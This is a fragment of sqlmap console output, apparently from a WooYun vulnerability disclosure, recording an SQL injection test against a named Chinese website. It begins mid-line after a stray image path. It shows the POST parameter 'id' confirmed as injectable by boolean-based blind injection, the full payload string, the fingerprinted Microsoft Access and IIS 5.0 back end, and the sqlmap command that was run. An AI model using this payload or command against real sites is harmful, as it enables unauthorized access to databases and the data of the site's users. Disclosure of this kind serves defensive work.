 RE or HAVING clause' injectable
[21:52:51] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[21:52:51] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[21:52:56] [INFO] checking if the injection point on POST parameter 'id' is a fa
lse positive
POST parameter 'id' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] N
sqlmap identified the following injection point(s) with a total of 32 HTTP(s) re
quests:
---
Parameter: id (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=78 AND 7992=7992&UserName=1&UserNameE=&sex=%C4%D0&y=%C7%EB%D1%A1
%D4%F1&m=%C7%EB%D1%A1%D4%F1&d=%C7%EB%D1%A1%D4%F1&guoji=1&minzu=&waiyu=&waiyudeng
ji=&juzhudi=&zhiye=&zhengjian=1&zhengjianhao=1&danwei=1&dizhi=1&mail=1&youbian=1
&tel=1&fax=&select=1%CA%C7&biyeshijian1=1&biyeyuanxiao1=1&zhuanye1=1&xueli1=1&bi
yeshijian2=1&biyeyuanxiao2=1&zhuanye2=1&xueli2=1&jxshijian1=1&jxdidian1=1&jxhuod
ong1=1&jxshijian2=1&jxdidian2=1&jxhuodong2=1&jxshijian3=&jxdidian3=1&jxhuodong3=
1&xixinlaiyuan=1%B0%D9%B6%C8&biyeshijian12=&imageField.x=14&imageField.y=15
---
[21:53:05] [INFO] testing Microsoft Access
[21:53:05] [INFO] confirming Microsoft Access
[21:53:05] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2000
web application technology: ASP.NET, Microsoft IIS 5.0
back-end DBMS: Microsoft Access
[21:53:05] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 25 times
[21:53:05] [INFO] fetched data logged to text files under 'C:\Users\foxer\.sqlma
p\output\www.guojihanyu.com'
[*] shutting down at 21:53:05
www.wooyun.org
C:\Users\foxer>sqlmap.py -r C:\Users\foxer\Desktop\1.txt --batch